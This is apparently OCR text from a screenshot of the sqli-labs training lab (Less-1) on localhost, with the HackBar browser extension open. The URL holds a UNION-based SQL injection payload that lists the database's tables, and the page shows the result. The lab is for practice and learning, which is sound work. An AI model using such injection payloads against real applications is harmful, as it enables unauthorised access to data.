 Welcome Dhakkan
Your Login name:2
Your Password:emails,referers,uagents,users
SQLI DUMB SERIES-1
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
http://127.0.0.1/sqli-labs/Less-1/?id=-1' union select 1,2,group_concat(table_name)from
information_schema.tables where table_schema=database()--+
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All